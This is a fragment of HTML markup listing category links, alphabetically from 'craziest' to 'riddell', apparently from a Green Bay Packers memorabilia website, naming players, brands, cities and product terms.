	<li class="cat-item cat-item-1203"><a href="https://greenbayvacuumpackers.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://greenbayvacuumpackers.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://greenbayvacuumpackers.com/category/curly/" >curly</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://greenbayvacuumpackers.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://greenbayvacuumpackers.com/category/dallas/" >dallas</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://greenbayvacuumpackers.com/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://greenbayvacuumpackers.com/category/damien/" >damien</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://greenbayvacuumpackers.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://greenbayvacuumpackers.com/category/darnell/" >darnell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://greenbayvacuumpackers.com/category/davante/" >davante</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://greenbayvacuumpackers.com/category/deadstock/" >deadstock</a>
</li>
	<li class="cat-item cat-item-1704"><a href="https://greenbayvacuumpackers.com/category/decision/" >decision</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://greenbayvacuumpackers.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://greenbayvacuumpackers.com/category/delong/" >delong</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://greenbayvacuumpackers.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://greenbayvacuumpackers.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://greenbayvacuumpackers.com/category/devante/" >devante</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://greenbayvacuumpackers.com/category/diehards/" >diehards</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://greenbayvacuumpackers.com/category/diff/" >diff</a>
</li>
	<li class="cat-item cat-item-1460"><a href="https://greenbayvacuumpackers.com/category/dillon/" >dillon</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://greenbayvacuumpackers.com/category/divisional/" >divisional</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://greenbayvacuumpackers.com/category/dkny/" >dkny</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://greenbayvacuumpackers.com/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://greenbayvacuumpackers.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://greenbayvacuumpackers.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://greenbayvacuumpackers.com/category/dorsey/" >dorsey</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://greenbayvacuumpackers.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://greenbayvacuumpackers.com/category/doug/" >doug</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://greenbayvacuumpackers.com/category/draft/" >draft</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://greenbayvacuumpackers.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://greenbayvacuumpackers.com/category/eddie/" >eddie</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://greenbayvacuumpackers.com/category/edgerrin/" >edgerrin</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://greenbayvacuumpackers.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://greenbayvacuumpackers.com/category/else/" >else</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://greenbayvacuumpackers.com/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://greenbayvacuumpackers.com/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://greenbayvacuumpackers.com/category/espn/" >espn</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://greenbayvacuumpackers.com/category/examining/" >examining</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://greenbayvacuumpackers.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://greenbayvacuumpackers.com/category/fabric/" >fabric</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://greenbayvacuumpackers.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://greenbayvacuumpackers.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://greenbayvacuumpackers.com/category/falcons/" >falcons</a>
</li>
	<li class="cat-item cat-item-3733"><a href="https://greenbayvacuumpackers.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://greenbayvacuumpackers.com/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://greenbayvacuumpackers.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://greenbayvacuumpackers.com/category/fbgp/" >fbgp</a>
</li>
	<li class="cat-item cat-item-3344"><a href="https://greenbayvacuumpackers.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://greenbayvacuumpackers.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://greenbayvacuumpackers.com/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://greenbayvacuumpackers.com/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://greenbayvacuumpackers.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://greenbayvacuumpackers.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://greenbayvacuumpackers.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://greenbayvacuumpackers.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://greenbayvacuumpackers.com/category/flawless/" >flawless</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://greenbayvacuumpackers.com/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://greenbayvacuumpackers.com/category/foco/" >foco</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://greenbayvacuumpackers.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://greenbayvacuumpackers.com/category/forever/" >forever</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://greenbayvacuumpackers.com/category/forrest/" >forrest</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://greenbayvacuumpackers.com/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://greenbayvacuumpackers.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://greenbayvacuumpackers.com/category/frmd/" >frmd</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://greenbayvacuumpackers.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://greenbayvacuumpackers.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://greenbayvacuumpackers.com/category/g-iii/" >g-iii</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://greenbayvacuumpackers.com/category/g-lll/" >g-lll</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://greenbayvacuumpackers.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://greenbayvacuumpackers.com/category/game-used/" >game-used</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://greenbayvacuumpackers.com/category/gameday-authenticated/" >gameday-authenticated</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://greenbayvacuumpackers.com/category/gemmy/" >gemmy</a>
</li>
	<li class="cat-item cat-item-3442"><a href="https://greenbayvacuumpackers.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://greenbayvacuumpackers.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://greenbayvacuumpackers.com/category/giannis/" >giannis</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://greenbayvacuumpackers.com/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://greenbayvacuumpackers.com/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://greenbayvacuumpackers.com/category/gmfb/" >gmfb</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://greenbayvacuumpackers.com/category/goal/" >goal</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://greenbayvacuumpackers.com/category/goat/" >goat</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://greenbayvacuumpackers.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://greenbayvacuumpackers.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://greenbayvacuumpackers.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://greenbayvacuumpackers.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://greenbayvacuumpackers.com/category/greenbay/" >greenbay</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://greenbayvacuumpackers.com/category/greg/" >greg</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://greenbayvacuumpackers.com/category/gumball/" >gumball</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://greenbayvacuumpackers.com/category/haha/" >haha</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://greenbayvacuumpackers.com/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-3849"><a href="https://greenbayvacuumpackers.com/category/harris/" >harris</a>
</li>
	<li class="cat-item cat-item-3501"><a href="https://greenbayvacuumpackers.com/category/hartland/" >hartland</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://greenbayvacuumpackers.com/category/hawk/" >hawk</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://greenbayvacuumpackers.com/category/hawthorne/" >hawthorne</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://greenbayvacuumpackers.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://greenbayvacuumpackers.com/category/herd/" >herd</a>
</li>
	<li class="cat-item cat-item-2882"><a href="https://greenbayvacuumpackers.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://greenbayvacuumpackers.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://greenbayvacuumpackers.com/category/highest/" >highest</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://greenbayvacuumpackers.com/category/highland/" >highland</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://greenbayvacuumpackers.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://greenbayvacuumpackers.com/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://greenbayvacuumpackers.com/category/homage/" >homage</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://greenbayvacuumpackers.com/category/honors/" >honors</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://greenbayvacuumpackers.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://greenbayvacuumpackers.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://greenbayvacuumpackers.com/category/hugo/" >hugo</a>
</li>
	<li class="cat-item cat-item-2955"><a href="https://greenbayvacuumpackers.com/category/husky/" >husky</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://greenbayvacuumpackers.com/category/hutson/" >hutson</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://greenbayvacuumpackers.com/category/illusions/" >illusions</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://greenbayvacuumpackers.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://greenbayvacuumpackers.com/category/impeccable/" >impeccable</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://greenbayvacuumpackers.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://greenbayvacuumpackers.com/category/insider/" >insider</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://greenbayvacuumpackers.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://greenbayvacuumpackers.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://greenbayvacuumpackers.com/category/jmon/" >j&#039;mon</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://greenbayvacuumpackers.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://greenbayvacuumpackers.com/category/jacksonville/" >jacksonville</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://greenbayvacuumpackers.com/category/jaguars/" >jaguars</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://greenbayvacuumpackers.com/category/jaire/" >jaire</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://greenbayvacuumpackers.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://greenbayvacuumpackers.com/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://greenbayvacuumpackers.com/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://greenbayvacuumpackers.com/category/javon/" >javon</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://greenbayvacuumpackers.com/category/jayden/" >jayden</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://greenbayvacuumpackers.com/category/jerry/" >jerry</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://greenbayvacuumpackers.com/category/jets/" >jets</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://greenbayvacuumpackers.com/category/jimmy/" >jimmy</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://greenbayvacuumpackers.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://greenbayvacuumpackers.com/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://greenbayvacuumpackers.com/category/jordy/" >jordy</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://greenbayvacuumpackers.com/category/josh/" >josh</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://greenbayvacuumpackers.com/category/julio/" >julio</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://greenbayvacuumpackers.com/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://greenbayvacuumpackers.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://greenbayvacuumpackers.com/category/kansas/" >kansas</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://greenbayvacuumpackers.com/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://greenbayvacuumpackers.com/category/kellerman/" >kellerman</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://greenbayvacuumpackers.com/category/keyshawn/" >keyshawn</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://greenbayvacuumpackers.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://greenbayvacuumpackers.com/category/lafleur/" >lafleur</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://greenbayvacuumpackers.com/category/lambeau/" >lambeau</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://greenbayvacuumpackers.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://greenbayvacuumpackers.com/category/leaf/" >leaf</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://greenbayvacuumpackers.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://greenbayvacuumpackers.com/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://greenbayvacuumpackers.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://greenbayvacuumpackers.com/category/leroy/" >leroy</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://greenbayvacuumpackers.com/category/letterman/" >letterman</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://greenbayvacuumpackers.com/category/levis/" >levis</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://greenbayvacuumpackers.com/category/licensed/" >licensed</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://greenbayvacuumpackers.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://greenbayvacuumpackers.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://greenbayvacuumpackers.com/category/lions/" >lions</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://greenbayvacuumpackers.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://greenbayvacuumpackers.com/category/logo/" >logo</a>
</li>
	<li class="cat-item cat-item-1256"><a href="https://greenbayvacuumpackers.com/category/lombardi/" >lombardi</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://greenbayvacuumpackers.com/category/lombardis/" >lombardis</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://greenbayvacuumpackers.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://greenbayvacuumpackers.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://greenbayvacuumpackers.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://greenbayvacuumpackers.com/category/lukas/" >lukas</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://greenbayvacuumpackers.com/category/macgregor/" >macgregor</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://greenbayvacuumpackers.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://greenbayvacuumpackers.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://greenbayvacuumpackers.com/category/marcedes/" >marcedes</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://greenbayvacuumpackers.com/category/marquez/" >marquez</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://greenbayvacuumpackers.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://greenbayvacuumpackers.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-3678"><a href="https://greenbayvacuumpackers.com/category/matthew/" >matthew</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://greenbayvacuumpackers.com/category/mcafee/" >mcafee</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://greenbayvacuumpackers.com/category/mcmahon/" >mcmahon</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://greenbayvacuumpackers.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2124"><a href="https://greenbayvacuumpackers.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://greenbayvacuumpackers.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://greenbayvacuumpackers.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://greenbayvacuumpackers.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://greenbayvacuumpackers.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://greenbayvacuumpackers.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://greenbayvacuumpackers.com/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://greenbayvacuumpackers.com/category/mina/" >mina</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://greenbayvacuumpackers.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://greenbayvacuumpackers.com/category/minnesota/" >minnesota</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://greenbayvacuumpackers.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://greenbayvacuumpackers.com/category/mirage/" >mirage</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://greenbayvacuumpackers.com/category/mitchell/" >mitchell</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://greenbayvacuumpackers.com/category/mmqb/" >mmqb</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://greenbayvacuumpackers.com/category/mock/" >mock</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://greenbayvacuumpackers.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://greenbayvacuumpackers.com/category/mosaic/" >mosaic</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://greenbayvacuumpackers.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3552"><a href="https://greenbayvacuumpackers.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://greenbayvacuumpackers.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://greenbayvacuumpackers.com/category/nate/" >nate</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://greenbayvacuumpackers.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://greenbayvacuumpackers.com/category/nflp/" >nflp</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://greenbayvacuumpackers.com/category/nick/" >nick</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://greenbayvacuumpackers.com/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://greenbayvacuumpackers.com/category/nitschke/" >nitschke</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://greenbayvacuumpackers.com/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://greenbayvacuumpackers.com/category/northwest/" >northwest</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://greenbayvacuumpackers.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://greenbayvacuumpackers.com/category/nwts/" >nwts</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://greenbayvacuumpackers.com/category/nwtvntge/" >nwtvntge</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://greenbayvacuumpackers.com/category/oakland/" >oakland</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://greenbayvacuumpackers.com/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://greenbayvacuumpackers.com/category/obsidian/" >obsidian</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://greenbayvacuumpackers.com/category/october/" >october</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://greenbayvacuumpackers.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://greenbayvacuumpackers.com/category/offseason/" >offseason</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://greenbayvacuumpackers.com/category/onfield/" >onfield</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://greenbayvacuumpackers.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://greenbayvacuumpackers.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://greenbayvacuumpackers.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://greenbayvacuumpackers.com/category/origins/" >origins</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://greenbayvacuumpackers.com/category/orleans/" >orleans</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://greenbayvacuumpackers.com/category/orlovsky/" >orlovsky</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://greenbayvacuumpackers.com/category/overreacting/" >overreacting</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://greenbayvacuumpackers.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://greenbayvacuumpackers.com/category/packers/" >packers</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://greenbayvacuumpackers.com/category/packersdaily/" >packersdaily</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://greenbayvacuumpackers.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://greenbayvacuumpackers.com/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://greenbayvacuumpackers.com/category/panthers/" >panthers</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://greenbayvacuumpackers.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://greenbayvacuumpackers.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://greenbayvacuumpackers.com/category/peanuts/" >peanuts</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://greenbayvacuumpackers.com/category/pelissero/" >pelissero</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://greenbayvacuumpackers.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://greenbayvacuumpackers.com/category/peyton/" >peyton</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://greenbayvacuumpackers.com/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://greenbayvacuumpackers.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3555"><a href="https://greenbayvacuumpackers.com/category/pigskin/" >pigskin</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://greenbayvacuumpackers.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://greenbayvacuumpackers.com/category/plates/" >plates</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://greenbayvacuumpackers.com/category/play-book/" >play-book</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://greenbayvacuumpackers.com/category/playbook/" >playbook</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://greenbayvacuumpackers.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://greenbayvacuumpackers.com/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://greenbayvacuumpackers.com/category/playoff/" >playoff</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://greenbayvacuumpackers.com/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://greenbayvacuumpackers.com/category/pop1/" >pop1</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://greenbayvacuumpackers.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://greenbayvacuumpackers.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://greenbayvacuumpackers.com/category/preowned/" >preowned-</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://greenbayvacuumpackers.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://greenbayvacuumpackers.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://greenbayvacuumpackers.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://greenbayvacuumpackers.com/category/prizm/" >prizm</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://greenbayvacuumpackers.com/category/projections/" >projections</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://greenbayvacuumpackers.com/category/proline/" >proline</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://greenbayvacuumpackers.com/category/prospect/" >prospect</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://greenbayvacuumpackers.com/category/quay/" >quay</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://greenbayvacuumpackers.com/category/r54037/" >r54037</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://greenbayvacuumpackers.com/category/raiders/" >raiders</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://greenbayvacuumpackers.com/category/raji/" >raji</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://greenbayvacuumpackers.com/category/rams/" >rams</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://greenbayvacuumpackers.com/category/randall/" >randall</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://greenbayvacuumpackers.com/category/randy/" >randy</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://greenbayvacuumpackers.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://greenbayvacuumpackers.com/category/raredanbury/" >raredanbury</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://greenbayvacuumpackers.com/category/rated/" >rated</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://greenbayvacuumpackers.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://greenbayvacuumpackers.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://greenbayvacuumpackers.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://greenbayvacuumpackers.com/category/reebok/" >reebok</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://greenbayvacuumpackers.com/category/reggie/" >reggie</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://greenbayvacuumpackers.com/category/remix/" >remix</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://greenbayvacuumpackers.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1725"><a href="https://greenbayvacuumpackers.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://greenbayvacuumpackers.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://greenbayvacuumpackers.com/category/riddell/" >riddell</a>
</li>
